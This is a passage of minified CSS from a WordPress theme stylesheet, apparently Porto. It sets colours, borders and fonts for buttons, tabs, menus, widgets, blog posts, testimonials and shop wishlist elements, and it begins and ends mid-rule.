#218388}html .btn-tertiary:hover,html .btn-tertiary:active,html .btn-tertiary:focus{border-color: #26969c;background-color: #26969c}html .btn-tertiary:hover,html .btn-tertiary:focus,html .btn-tertiary:active{color: #fff;background-color: #26969c;border-color: #2baab1 #2baab1 #1c6f73}html .btn-tertiary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #218388;border-color: #218388;border-color: #218388 #218388 #175b5f}html .btn-tertiary-scale-2:hover,html .btn-tertiary-scale-2:active,html .btn-tertiary-scale-2:focus{border-color: #1c6f73;background-color: #1c6f73}html .btn-quaternary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #383f48;border-color: #383f48;border-color: #383f48 #383f48 #22262b}html .btn-quaternary:hover,html .btn-quaternary:active,html .btn-quaternary:focus{border-color: #2d323a;background-color: #2d323a}html .btn-quaternary:hover,html .btn-quaternary:focus,html .btn-quaternary:active{color: #fff;background-color: #2d323a;border-color: #383f48 #383f48 #17191d}html .btn-quaternary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #22262b;border-color: #22262b;border-color: #22262b #22262b #0b0d0f}html .btn-quaternary-scale-2:hover,html .btn-quaternary-scale-2:active,html .btn-quaternary-scale-2:focus{border-color: #17191d;background-color: #17191d}html .btn-dark{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #465157;border-color: #465157;border-color: #465157 #465157 #2f373b}html .btn-dark:hover,html .btn-dark:active,html .btn-dark:focus{border-color: #3b4449;background-color: #3b4449}html .btn-dark:hover,html .btn-dark:focus,html .btn-dark:active{color: #fff;background-color: #3b4449;border-color: #465157 #465157 #242a2d}html .btn-dark-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2f373b;border-color: #2f373b;border-color: #2f373b #2f373b #191c1e}html .btn-dark-scale-2:hover,html .btn-dark-scale-2:active,html .btn-dark-scale-2:focus{border-color: #242a2d;background-color: #242a2d}html .btn-light{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #fff;border-color: #fff;border-color: #fff #fff #e6e6e6}html .btn-light:hover,html .btn-light:active,html .btn-light:focus{border-color: #f2f2f2;background-color: #f2f2f2}html .btn-light:hover,html .btn-light:focus,html .btn-light:active{color: #777;background-color: #f2f2f2;border-color: #fff #fff #d9d9d9}html .btn-light-scale-2{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e6e6e6;border-color: #e6e6e6;border-color: #e6e6e6 #e6e6e6 #ccc}html .btn-light-scale-2:hover,html .btn-light-scale-2:active,html .btn-light-scale-2:focus{border-color: #d9d9d9;background-color: #d9d9d9}html .btn-borders.btn-primary{background: transparent;border-color: #08c;color: #08c;text-shadow: none}html .btn-borders.btn-primary:hover,html .btn-borders.btn-primary:focus,html .btn-borders.btn-primary:active{background-color: #0077b3;border-color: #08c !important;color: #fff}html .btn-borders.btn-secondary{background: transparent;border-color: #e36159;color: #e36159;text-shadow: none}html .btn-borders.btn-secondary:hover,html .btn-borders.btn-secondary:focus,html .btn-borders.btn-secondary:active{background-color: #df4c43;border-color: #e36159 !important;color: #fff}html .btn-borders.btn-tertiary{background: transparent;border-color: #2baab1;color: #2baab1;text-shadow: none}html .btn-borders.btn-tertiary:hover,html .btn-borders.btn-tertiary:focus,html .btn-borders.btn-tertiary:active{background-color: #26969c;border-color: #2baab1 !important;color: #fff}html .btn-borders.btn-quaternary{background: transparent;border-color: #383f48;color: #383f48;text-shadow: none}html .btn-borders.btn-quaternary:hover,html .btn-borders.btn-quaternary:focus,html .btn-borders.btn-quaternary:active{background-color: #2d323a;border-color: #383f48 !important;color: #fff}html .btn-borders.btn-dark{background: transparent;border-color: #465157;color: #465157;text-shadow: none}html .btn-borders.btn-dark:hover,html .btn-borders.btn-dark:focus,html .btn-borders.btn-dark:active{background-color: #3b4449;border-color: #465157 !important;color: #fff}html .btn-borders.btn-light{background: transparent;border-color: #fff;color: #fff;text-shadow: none}html .btn-borders.btn-light:hover,html .btn-borders.btn-light:focus,html .btn-borders.btn-light:active{background-color: #f2f2f2;border-color: #fff !important;color: #777}.thumb-info .thumb-info-type{background-color: #08c}.thumb-info .thumb-info-action-icon{background-color: #08c}.thumb-info .thumb-info-action-icon i{color: #fff}.thumb-info-bottom-info .thumb-info-title,.thumb-info-bottom-info .thumb-info-title a,.thumb-info-bottom-info .thumb-info-title a:hover{color: #000}.thumb-info-ribbon{background-color: #08c;color: #fff}.thumb-info-ribbon span{font-family: Shadows Into Light}.thumb-info-ribbon:before{border-right-color: #005580}.thumb-info-social-icons a{background-color: #08c}.thumb-info-social-icons a i{color: #fff}html .thumb-info .thumb-info-action-icon-primary{background-color: #08c}html .thumb-info .thumb-info-action-icon-primary i{color: #fff}html .thumb-info-ribbon-primary{background-color: #08c;color: #fff}html .thumb-info-ribbon-primary:before{border-right-color: #005580}html .thumb-info-social-icons a.thumb-info-social-links-primary{background-color: #08c}html .thumb-info-social-icons a.thumb-info-social-links-primary i{color: #fff}html .thumb-info .thumb-info-action-icon-secondary{background-color: #e36159}html .thumb-info .thumb-info-action-icon-secondary i{color: #fff}html .thumb-info-ribbon-secondary{background-color: #e36159;color: #fff}html .thumb-info-ribbon-secondary:before{border-right-color: #cd2c23}html .thumb-info-social-icons a.thumb-info-social-links-secondary{background-color: #e36159}html .thumb-info-social-icons a.thumb-info-social-links-secondary i{color: #fff}html .thumb-info .thumb-info-action-icon-tertiary{background-color: #2baab1}html .thumb-info .thumb-info-action-icon-tertiary i{color: #fff}html .thumb-info-ribbon-tertiary{background-color: #2baab1;color: #fff}html .thumb-info-ribbon-tertiary:before{border-right-color: #1c6f73}html .thumb-info-social-icons a.thumb-info-social-links-tertiary{background-color: #2baab1}html .thumb-info-social-icons a.thumb-info-social-links-tertiary i{color: #fff}html .thumb-info .thumb-info-action-icon-quaternary{background-color: #383f48}html .thumb-info .thumb-info-action-icon-quaternary i{color: #fff}html .thumb-info-ribbon-quaternary{background-color: #383f48;color: #fff}html .thumb-info-ribbon-quaternary:before{border-right-color: #17191d}html .thumb-info-social-icons a.thumb-info-social-links-quaternary{background-color: #383f48}html .thumb-info-social-icons a.thumb-info-social-links-quaternary i{color: #fff}html .thumb-info .thumb-info-action-icon-dark{background-color: #465157}html .thumb-info .thumb-info-action-icon-dark i{color: #fff}html .thumb-info-ribbon-dark{background-color: #465157;color: #fff}html .thumb-info-ribbon-dark:before{border-right-color: #242a2d}html .thumb-info-social-icons a.thumb-info-social-links-dark{background-color: #465157}html .thumb-info-social-icons a.thumb-info-social-links-dark i{color: #fff}html .thumb-info .thumb-info-action-icon-light{background-color: #fff}html .thumb-info .thumb-info-action-icon-light i{color: #777}html .thumb-info-ribbon-light{background-color: #fff;color: #777}html .thumb-info-ribbon-light:before{border-right-color: #d9d9d9}html .thumb-info-social-icons a.thumb-info-social-links-light{background-color: #fff}html .thumb-info-social-icons a.thumb-info-social-links-light i{color: #777}.portfolio-item:hover .thumb-info-icons .thumb-info-icon{background-color: #2baab1 !important}.resp-tabs-list li{color: #08c}.resp-tabs-list li:hover,.resp-tabs-list li:focus,.resp-tabs-list li.resp-tab-active{border-top-color: #08c}.resp-vtabs .resp-tabs-list li:hover,.resp-vtabs .resp-tabs-list li:focus,.resp-vtabs .resp-tabs-list li.resp-tab-active{border-left-color: #08c}h2.resp-accordion{color: #08c}.tabs ul.nav-tabs a,.tabs ul.nav-tabs a:hover{color: #08c}.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs a:focus{border-top-color: #08c}.tabs ul.nav-tabs li.active a,.tabs ul.nav-tabs li.active a:hover,.tabs ul.nav-tabs li.active a:focus{border-top-color: #08c;color: #08c}.tabs ul.nav-tabs.nav-justified .nav-link:hover,.tabs ul.nav-tabs.nav-justified .nav-link:focus{border-top-color: #08c}.tabs.tabs-bottom ul.nav-tabs li .nav-link:hover,.tabs.tabs-bottom ul.nav-tabs li.active a,.tabs.tabs-bottom ul.nav-tabs li.active a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a:focus{border-bottom-color: #08c}.tabs.tabs-vertical.tabs-left ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:focus{border-left-color: #08c}.tabs.tabs-vertical.tabs-right ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:focus{border-right-color: #08c}.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link,.tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,.tabs.tabs-simple .nav-tabs > li.active .nav-link:focus{color: #000}.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link{border-bottom-color: #08c}html .tabs-primary .nav-tabs li .nav-link,html .tabs-primary .nav-tabs.nav-justified li .nav-link,html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{color: #08c}html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #08c}html .tabs-primary .nav-tabs li.active .nav-link,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary .nav-tabs li.active .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary .nav-tabs li.active .nav-link:focus,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #08c;color: #08c}html .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #08c}html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #08c}html .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #08c}html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #08c}html .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #08c}html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #08c}html .tabs-secondary .nav-tabs li .nav-link,html .tabs-secondary .nav-tabs.nav-justified li .nav-link,html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{color: #e36159}html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #e36159}html .tabs-secondary .nav-tabs li.active .nav-link,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary .nav-tabs li.active .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary .nav-tabs li.active .nav-link:focus,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #e36159;color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #e36159}html .tabs-tertiary .nav-tabs li .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link,html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{color: #2baab1}html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2baab1}html .tabs-tertiary .nav-tabs li.active .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary .nav-tabs li.active .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary .nav-tabs li.active .nav-link:focus,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2baab1;color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2baab1}html .tabs-quaternary .nav-tabs li .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link,html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{color: #383f48}html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #383f48}html .tabs-quaternary .nav-tabs li.active .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary .nav-tabs li.active .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary .nav-tabs li.active .nav-link:focus,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #383f48;color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #383f48}html .tabs-dark .nav-tabs li .nav-link,html .tabs-dark .nav-tabs.nav-justified li .nav-link,html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{color: #465157}html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #465157}html .tabs-dark .nav-tabs li.active .nav-link,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark .nav-tabs li.active .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark .nav-tabs li.active .nav-link:focus,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #465157;color: #465157}html .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #465157}html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #465157}html .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #465157}html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #465157}html .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #465157}html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #465157}html .tabs-light .nav-tabs li .nav-link,html .tabs-light .nav-tabs.nav-justified li .nav-link,html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{color: #fff}html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #fff}html .tabs-light .nav-tabs li.active .nav-link,html .tabs-light .nav-tabs.nav-justified li.active .nav-link,html .tabs-light .nav-tabs li.active .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light .nav-tabs li.active .nav-link:focus,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #fff;color: #fff}html .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #fff}html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #fff}html .tabs-light.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-left li.active .nav-link,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #fff}html .tabs-light.tabs-vertical.tabs-right li.active .nav-link,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #fff}.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span{color: #000}.porto-links-block li.porto-links-item a:hover{text-decoration: underline}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color: #000}html .stats-block.counter-primary .stats-number,html .stats-block.counter-primary div.counter_prefix,html .stats-block.counter-primary div.counter_suffix{color: #08c}html .stats-block.counter-secondary .stats-number,html .stats-block.counter-secondary div.counter_prefix,html .stats-block.counter-secondary div.counter_suffix{color: #e36159}html .stats-block.counter-tertiary .stats-number,html .stats-block.counter-tertiary div.counter_prefix,html .stats-block.counter-tertiary div.counter_suffix{color: #2baab1}html .stats-block.counter-quaternary .stats-number,html .stats-block.counter-quaternary div.counter_prefix,html .stats-block.counter-quaternary div.counter_suffix{color: #383f48}html .stats-block.counter-dark .stats-number,html .stats-block.counter-dark div.counter_prefix,html .stats-block.counter-dark div.counter_suffix{color: #465157}html .stats-block.counter-light .stats-number,html .stats-block.counter-light div.counter_prefix,html .stats-block.counter-light div.counter_suffix{color: #fff}.stats-block.counter-alternative .stats-number{font-family: Shadows Into Light}.wpb_wrapper .aio-icon-read{color: #08c}.wpb_wrapper .aio-icon-read:hover{color: #0099e6}.vc_custom_heading em{color: #08c;font-family: Shadows Into Light}.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner{padding: 0}.widget .widgettitle a:hover,.widget .widget-title a:hover{color: #08c}.widget > div > ul li,.widget > ul li{color: #000}.widget > div > ul li > a,.widget > ul li > a{color: #000}.widget li > a:hover{color: #08c}.widget li.current-cat > a,.widget li.current-cat-parent > a{color: #08c}.widget li.active > a,.widget li.current-menu-item > a{color: #08c}.widget .tagcloud a{color: #000}.widget .tagcloud a:hover{background-color: #08c;border-color: #08c}.widget .rss-date,.widget .post-date,.widget .comment-author-link{color: #111}.widget_sidebar_menu .widget-title{color: #465157}.widget_sidebar_menu .widget-title .toggle:hover{background-color: #08c;border-color: #08c}.sidebar-content .widget.widget_wysija .box-content{border-top-color: #08c}.widget_wysija_cont .showerrors{color: #08c}.mega-menu > li.menu-item.active > a,.mega-menu > li.menu-item:hover > a{background: #08c}.mega-menu > li.menu-item > a{text-transform: uppercase}.mega-menu .narrow ul.sub-menu{background: #08c}.mega-menu .narrow li.menu-item:hover > a{background: #0099e6}.mega-menu .wide .popup{border-top-color: #08c;color: #000}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #000}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: uppercase}.sidebar-menu > li.menu-item > a{color: #465157}.header-side .sidebar-menu > li.menu-item > a{text-transform: uppercase}.sidebar-menu > li.menu-item.active > a{color: #08c}.sidebar-menu > li.menu-item > .arrow:before{color: #838b90}.sidebar-menu > li.menu-item:hover{background: #08c}.sidebar-menu > li.menu-item:hover > a,.sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: #08c}.sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff}.sidebar-menu .popup{color: #000}.sidebar-menu .wide .popup{border-left-color: #08c}.right-sidebar .sidebar-menu .wide .popup{border-right-color: #08c}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: uppercase}.sidebar-menu .narrow ul.sub-menu{background: #fff}.sidebar-menu .narrow li.menu-item > a{color: #777}.sidebar-menu .narrow li.menu-item:hover > a{background: #f4f4f4}.sidebar-menu .menu-custom-block a{color: #465157}.sidebar-menu .menu-custom-block a:hover{background-color: #08c}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover + a{border-top-color: #fff}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background: #0cc485}.mega-menu .tip .tip-arrow,.sidebar-menu .tip .tip-arrow,.accordion-menu .tip .tip-arrow,.menu-custom-block .tip .tip-arrow{color: #0cc485}.view-switcher .narrow li.menu-item > a,.currency-switcher .narrow li.menu-item > a{text-transform: uppercase}article.post .post-title{color: #08c}.post-block h3,.post-share h3,article.post .comment-respond h3,article.portfolio .comment-respond h3,.related-posts h3{color: #08c}article.post .post-date .day,.post-item .post-date .day{color: #08c}article.post .post-date .month,.post-item .post-date .month,article.post .post-date .format,.post-item .post-date .format{background-color: #08c}.pagination a:hover,.page-links a:hover,.pagination a:focus,.page-links a:focus,.pagination span.current,.page-links span.current{background-color: #08c;border-color: #08c}section.timeline .timeline-date h3{color: #08c}section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before{background: #08c;box-shadow: 0 0 0 3px #fff, 0 0 0 6px #08c}article.post .post-date .sticky,.post-item .post-date .sticky{background: #62b959;color: #fff}article.post.post-title-simple .post-title,.post-item.post-title-simple .post-title,article.post.post-title-simple .post-title h2,.post-item.post-title-simple .post-title h2{color: #313131}article.post.post-title-simple .entry-title,.post-item.post-title-simple .entry-title,article.post.post-title-simple .entry-title a,.post-item.post-title-simple .entry-title a{color: #313131}.post-title-simple .post-author p .name,.post-title-simple .post-author p .name a{color: #000}.post-carousel .post-item.style-5 .cat-names,.post-grid .post-item.style-5 .cat-names,.post-timeline .post-item.style-5 .cat-names{color: #08c}.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons{color: #08c}.post-carousel .post-item.style-5 .post-meta a,.post-grid .post-item.style-5 .post-meta a,.post-timeline .post-item.style-5 .post-meta a{color: #e36159}.post-share-advance-bg{background: #383f48}.post-share-advance .fa-share-alt{background: #383f48}.portfolio-info ul li a:hover{color: #08c}.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i{color: #fff}article.member .member-role{color: #08c}.member-item.member-item-3 .view-more{color: #313131}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption{background: #08c;color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption *{color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons{border-color: #fff}.member-item.member-item-3 .thumb-info:hover .share-links a{background: #fff;color: #08c}.testimonial blockquote{background: #0099e6}.testimonial .testimonial-arrow-down{border-top-color: #0099e6}html .testimonial-primary blockquote{background: #0099e6}html .testimonial-primary .testimonial-arrow-down{border-top-color: #0099e6}html .testimonial-secondary blockquote{background: #e7766f}html .testimonial-secondary .testimonial-arrow-down{border-top-color: #e7766f}html .testimonial-tertiary blockquote{background: #30bec6}html .testimonial-tertiary .testimonial-arrow-down{border-top-color: #30bec6}html .testimonial-quaternary blockquote{background: #434c56}html .testimonial-quaternary .testimonial-arrow-down{border-top-color: #434c56}html .testimonial-dark blockquote{background: #515e65}html .testimonial-dark .testimonial-arrow-down{border-top-color: #515e65}html .testimonial-light blockquote{background: #fff}html .testimonial-light .testimonial-arrow-down{border-top-color: #fff}.testimonial.testimonial-with-quotes blockquote:before{color: #000}.testimonial.testimonial-style-2 blockquote p,.testimonial.testimonial-style-5 blockquote p,.testimonial.testimonial-style-6 blockquote p{color: #000}.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p,.testimonial.testimonial-style-5 blockquote p{font-family: Roboto Condensed}.testimonial.testimonial-style-3 blockquote:before,.testimonial.testimonial-style-4 blockquote:before,.testimonial.testimonial-style-3 blockquote:after,.testimonial.testimonial-style-4 blockquote:after,.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p{color: #000}.testimonial.testimonial-with-quotes blockquote:after,.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote p{color: #000}.quantity .qty,.quantity .minus:hover,.quantity .plus:hover{color: #08c}.quantity .qty{font-family: Oswald}.quantity .qty{color: #777}.single_add_to_cart_button{font-family: Oswald}.shop_table.wishlist_table .add_to_cart.button,.woocommerce table.wishlist_table .add_to_cart.button{font-family: Oswald}.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span{border-color: #d8d8d6;color: #302e2a}.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a,.show-outimage-q-onimage-alt 